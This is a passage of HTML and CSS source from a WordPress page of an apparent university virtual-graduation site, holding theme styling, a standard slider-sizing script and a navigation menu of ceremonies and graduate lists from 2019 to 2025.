	.btn:hover, .btn:focus, .btn.focus{
		background: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		border-color: #195b9e;
	}
	.main-post .entry-meta{
		background:#195b9e;
	}
	.enter-related-course .edumodo-related-course-1 article.tx-course figure a:before, .edumodo-course-1 article.tx-course figure a:before {
	    background-color: #195b9e80;
	}
	.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-next:hover, {
		background-color: #195b9e !important;
	}

	.teacher-2 .teacher-container .teacher-block .teacher-image:before{
		background-color: #195b9e90;
	}
	.edumodo-course-1 article.tx-course figure a:after{
		color: #195b9e;
	}

	#course-curriculum-popup #popup-main #popup-header .popup-close:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover{
		background:#195b9e !important;
	}
	.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before, .lp-course3-heading:before, #learn-press-course-curriculum .course-item .item-status.item-status-completed, #learn-press-course-curriculum .course-item .item-status.item-status-passed{
		background:#195b9e !important;
	}
	.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover{
		  border-color: #195b9e;
		  background:#195b9e;
	}
	.woocommerce main#main button[type="submit"]:hover, .woocommerce-cart main#main button[type="submit"]:hover, .woocommerce-checkout main#main button[type="submit"]:hover, .woocommerce-account main#main button[type="submit"]:hover, .woocommerce main#main a.button:hover, .woocommerce-cart main#main a.button:hover, .woocommerce-checkout main#main a.button:hover, .woocommerce-account main#main a.button:hover, .woocommerce main#main input[name="submit"]:hover, .woocommerce-cart main#main input[name="submit"]:hover, .woocommerce-checkout main#main input[name="submit"]:hover, .woocommerce-account main#main input[name="submit"]:hover, .woocommerce .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-account .woocommerce-cart-form input[type="submit"]:hover, .woocommerce .checkout .place-order input.button.alt:hover, .woocommerce-cart .checkout .place-order input.button.alt:hover, .woocommerce-checkout .checkout .place-order input.button.alt:hover, .woocommerce-account .checkout .place-order input.button.alt:hover{
		 background:#195b9e !important;
	}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}
		.edumodo-header-2 .login-reg .register:hover{
			background-color:#195b9e;
		}
		.i-override-default-template a.tribe-events-button:hover, .post-type-archive-tribe_events input[type="submit"]:hover{
			background-color:#195b9e !important;
		}
		.sensei-main-content button[type="submit"]:hover, .sensei-main-content a.send-message-button:hover, .sensei-main-content input[type="submit"]:hover{
			background-color: #195b9e!important;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover{
			color:#195b9e;
		}
		.edumodo-lesson-send-message .button.send-message-button:hover{
			color: white !important;
		}
		.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-prev:hover{
			background-color:#195b9e;
		}
		.widget-area .edumodo-social a:hover{
			background-color:#195b9e;
		}
		.course-teacher-carousel .owl-nav .owl-next:hover, .content-list .owl-nav .owl-next:hover{
			background-color:#195b9e;
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course figure a:after{
			color: #195b9e;
		}
		.edumodo-notice-1 article.notice figure a:before{
			 background-color: #195b9e80;
		}
		.edumodo-notice-1 article.notice figure a:after{
			color: #195b9e;
		}
		.edumodo-top-search input[type="search"]{
			background-color: #195b9e50;
		}
		.content-field .owl-nav .owl-prev:hover{
			 background-color: #195b9e;
		}
		.post-password-form input[type="submit"]:hover{
			background-color: #195b9e;
			border-color: #195b9e;
		}
	 	 
		.footer{
			background-color:;
			color:#FFFFFF;
			padding: 50px 0 30px;
		}
	
	 
		.footer .widget ul li a, .footer .widget-title{
			color:#FFFFFF;
		}
		 
		.footer .widget ul li{
			display: inline-block;
		}
	
	 
		.footer .edumodo-quickinfo i{
			color:#FFFFFF;
		}
		.footer .widget ul li:before{
			color:#FFFFFF;
			transition: all 0.3s ease;
		}
		 
		.copyright{
			background-color:;
			color:#FFFFFF;
		}
		.copyright a{
			color:;
		}
	
    .site-info{
	    padding: 30px 0 0px;
	}

 
	/* --- Star New Styling -- */ 
	/* --- bbPress -- */ 
	#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	.bbp-breadcrumb a:hover{
		color: #195b9e;
	}
	div.bbp-template-notice.info, div.bbp-template-notice.important{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums ul.bbp-lead-topic, 
	#bbpress-forums ul.bbp-topics, 
	#bbpress-forums ul.bbp-forums, 
	#bbpress-forums ul.bbp-replies, 
	#bbpress-forums ul.bbp-search-results, 
	#bbpress-forums li.bbp-body ul.forum, 
	#bbpress-forums li.bbp-body ul.topic, 
	#bbpress-forums .bbp-forums-list{
		border-color: #195b9e;
	}

	div.bbp-template-notice.error, 
	div.bbp-template-notice.warning, 
	div.bbp-template-notice, 
	div.indicator-hint{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums li a:hover, div.bbp-template-notice a:hover{
		color: #195b9e;
	}

	/*BuddyPress*/
	.buddypress .buddypress-wrap .activity-read-more a:focus, .buddypress .buddypress-wrap .activity-read-more a:hover, .buddypress .buddypress-wrap .button-nav li a:focus, .buddypress .buddypress-wrap .button-nav li a:hover, .buddypress .buddypress-wrap .button-nav li.current a, .buddypress .buddypress-wrap .comment-reply-link:focus, .buddypress .buddypress-wrap .comment-reply-link:hover, .buddypress .buddypress-wrap .generic-button a:focus, .buddypress .buddypress-wrap .generic-button a:hover, .buddypress .buddypress-wrap a.button:focus, .buddypress .buddypress-wrap a.button:hover, .buddypress .buddypress-wrap button:focus, .buddypress .buddypress-wrap button:hover, .buddypress .buddypress-wrap input[type=button]:focus, .buddypress .buddypress-wrap input[type=button]:hover, .buddypress .buddypress-wrap input[type=reset]:focus, .buddypress .buddypress-wrap input[type=reset]:hover, .buddypress .buddypress-wrap input[type=submit]:focus, .buddypress .buddypress-wrap input[type=submit]:hover{
		color: #195b9e;
		}
	.activity-list .activity-item .activity-header .time-since:hover{
		color: #195b9e;
	}
	.buddypress-wrap .main-navs:not(.dir-navs) li.current a, .buddypress-wrap .main-navs:not(.dir-navs) li.selected a{
		color: #195b9e;
	}
	.buddypress-wrap .bp-navs li.current a, .buddypress-wrap .bp-navs li.current a:focus, .buddypress-wrap .bp-navs li.current a:hover, .buddypress-wrap .bp-navs li.selected a, .buddypress-wrap .bp-navs li.selected a:focus, .buddypress-wrap .bp-navs li.selected a:hover{
		color: #195b9e;
	}
	.buddypress-wrap .bp-feedback.help .bp-icon, .buddypress-wrap .bp-feedback.info .bp-icon{
		background: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input{
		background: #195b9e;
	}
	.learnpress #learn-press-profile-nav .tabs > li.active > a{
		background: #195b9e !important;
	}
	.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links){
		background-color: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input:hover{
		background-color: #195b9e;
	}
	.buddypress-wrap .profile.edit .button-nav{
		background: #195b9e;
	}
	.button.acomment-reply.bp-primary-action.bp-tooltip, a.button.bp-secondary-action.bp-tooltip{
		color: #195b9e;
	}
	.activity-list .activity-item .activity-header a{
		color: #195b9e;
	}

	.activity-list .activity-item .activity-header .time-since{
		color: #195b9e;
	}
	ul.leanpress-buddpress-list-filters{
		background: #195b9e;
	}
	.lp-list-table thead tr th{
		background: #195b9e !important;
	}
	
   
	
/* WeFrom Start */
div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button{
	background-color: #195b9e;
	border-color: #195b9e;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{
	background-color: #195b9e;
	border-color: #195b9e;
}
/* WeFrom End */


/*The Event Calemder*/
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active{
	background: #195b9e;
}
#tribe-bar-views .tribe-bar-views-option:hover{
	background-color: #195b9e;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before{
	background: #195b9e;
}
</style>


<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-180x180.png" />
<meta name="msapplication-TileImage" content="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.edumodo-header .navigation-main > li > ul {
    padding: 37px 13px 10px 0px;

    top: 73%;
background: #fff;
	min-width: 204px;
}

.edumodo-header .navigation-main > li > ul > li > ul {margin-left: 0 !important;padding-left: 0;padding-left: 19px;}


.edumodo-header .navigation-main > li > ul > li > ul > li > a {

    padding: 9px 8px 9px 0px;

}		</style>
		<style id="edumodo_options-dynamic-css" title="dynamic-css" class="redux-options-output">.edumodo-header .navbar-v1 .navigation-main > li > a:first-child, .edumodo-header span.login a, .edumodo-header span.register-btn a{font-family:Poppins;text-transform:uppercase;line-height:16px;font-weight:500;font-style:normal;font-size:16px;} .edumodo-header div#edumodo-mainnav{background:#ffffff;} .edumodo-header.sticky-active.fixed-header .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header.transparent-active .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child, 
                    .edumodo-header .navbar-v1 .navigation-main > li > a:first-child:hover, .edumodo-header.sticky-active.fixed-header span.login a:hover, .edumodo-header span.login a:hover{color:#195b9e;}.edumodo-header .navbar-v1 .navigation-main ul li > a{font-family:Poppins;text-transform:uppercase;line-height:12px;font-weight:500;font-style:normal;font-size:12px;} .edumodo-header .navbar-v1 .navigation-main ul li > a{color:#6D6D6D;} .edumodo-header .navbar-v1 .navigation-main li li{background:#FFFFFF;} .edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main li:hover > a{color:#1e73be;}.site-info a:hover,
                            .site-info b,
                            .site-info .social-icon a:hover,
                            .site-info .list a:hover,
                            .single-post .related-post .entry-header .entry-title a:hover,
                            .single-post .edit a.post-edit-link:hover,
                            .edumodo-pagination .page-numbers:hover,
                            .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover,
                            .lp-single-course .tx-course-main .course-summary span.course-author a,
                            .lp-single-course .course-top .course-info .course-meta a:hover, .
                            site-main .comment-navigation .nav-previous a span:hover,
                            .site-main .posts-navigation .nav-previous a span:hover,
                            .site-main .post-navigation .nav-previous a span:hover,
                            .site-main .comment-navigation .nav-next a span:hover,
                            .site-main .posts-navigation .nav-next a span:hover,
                            .site-main .post-navigation .nav-next a span:hover,
                            .single-post ul.post-categories li a:hover,
                            .single-post .post-tags a:hover,
                            .quote-format .entry-content.quote-content.quote:before,
                            .main-post .entry-meta .post-cat a:hover,
                            .main-post .edit span.edit-link a:hover,
                            .widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover,
                            .widget-area .widget a:hover,
                            #wp-calendar tfoot tr a,
                            #wp-calendar tbody td a,
                            #wp-calendar caption,
                            .edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover,
                            .site-info p a,
                            .footer .widget ul li a:hover{color:#195b9e;}.edumodo-pagination .current,
                            .main-post .entry-header .sticky-post .post-round,
                            .content-field .owl-nav div,
                            .single-post .sticky-post .post-round,
                            #tx-trigger-effects button,
                            .tx-menu{background:#195b9e;}.main-post .content-body .entry-meta, .page-details:before, .edumodo-teacher-1 .teacher-person .overlay, .main-post.has-post-thumbnail .edumodo-post-img .entry-meta, .content-field .owl-nav .owl-next:hover, .entry-meta-mobile ul.post-categories{background:#195b9e;}.single-lp_course{background:#ffffff;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' type='text/css' media='all' />
</head>


<body class="wp-singular page-template-default page page-id-2870 wp-embed-responsive wp-theme-edumodo mega-menu-primary elementor-default elementor-kit-91 elementor-page elementor-page-2870">
    
<!-- Preloader -->

<!-- Back to top button -->
    <a id="scrollTop" class="glyph-icon flaticon-up-arrow"></a>

<div id="tx-site-container" class="tx-site-container inner-page-class">
    <div class="tx-site-pusher">
        <div class="tx-site-content"><!-- this is the wrapper for the content -->
            <div class="tx-site-content-inner">
                <div id="page" class="site">
                
    <header class="edumodo-header header_1">

        <div id="edumodo-mainnav" class="navbar-v1 edumodo-mainnav"> 
            <div class="container">
                <div class="row">
                    <div class="nav-logo-align">
                   <div class="col-xs-8 col-sm-9 col-md-4 logo">
                        <div class="navbar-header">     

                            <div class="logo-wrapper">
                                                                        <a class="logo" href="https://aiuvirtualgraduation.org/" title="Atlantic International University">
                                            <img class="logo-transparent" src="" alt="Atlantic International University">
                                            <img class="logo-default" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif" alt="Atlantic International University">
                                        </a>
                                                                </div>


                        </div>
                    </div>

                        <div class="col-xs-4 col-sm-3 col-md-8 pull-right text-right hidden-xs hidden-sm">
                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-25328" id="mega-menu-item-25328"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Class June 2025<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25426" id="mega-menu-item-25426"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25329" id="mega-menu-item-25329"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25451" id="mega-menu-item-25451"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25475" id="mega-menu-item-25475"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25369" id="mega-menu-item-25369"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25349" id="mega-menu-item-25349"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25356" id="mega-menu-item-25356"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-13779" id="mega-menu-item-13779"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Other Graduations<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-13779-0">
	<ul class="mega-sub-menu" style='--columns:4' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13859" id="mega-menu-item-13859"><a class="mega-menu-link" href="#">March 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20850" id="mega-menu-item-20850"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19990" id="mega-menu-item-19990"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21432" id="mega-menu-item-21432"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21778" id="mega-menu-item-21778"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20881" id="mega-menu-item-20881"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21437" id="mega-menu-item-21437"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-12128" id="mega-menu-item-12128"><a class="mega-menu-link" href="#">June 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13192" id="mega-menu-item-13192"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12127" id="mega-menu-item-12127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13185" id="mega-menu-item-13185"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13719" id="mega-menu-item-13719"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12240" id="mega-menu-item-12240"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12223" id="mega-menu-item-12223"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-6768" id="mega-menu-item-6768"><a class="mega-menu-link" href="#">February 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9375" id="mega-menu-item-9375"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6772" id="mega-menu-item-6772"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9355" id="mega-menu-item-9355"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9545" id="mega-menu-item-9545"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8743" id="mega-menu-item-8743"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9384" id="mega-menu-item-9384"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-19984" id="mega-menu-item-19984"><a class="mega-menu-link" href="#">November 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13858" id="mega-menu-item-13858"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13862" id="mega-menu-item-13862"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17940" id="mega-menu-item-17940"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19755" id="mega-menu-item-19755"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17923" id="mega-menu-item-17923"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18737" id="mega-menu-item-18737"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4946" id="mega-menu-item-4946"><a class="mega-menu-link" href="#">October 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3249" id="mega-menu-item-3249"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3317" id="mega-menu-item-3317"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4360" id="mega-menu-item-4360"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4339" id="mega-menu-item-4339"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3318" id="mega-menu-item-3318"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4342" id="mega-menu-item-4342"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13825" id="mega-menu-item-13825"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-3">
		<ul class="mega-sub-menu">
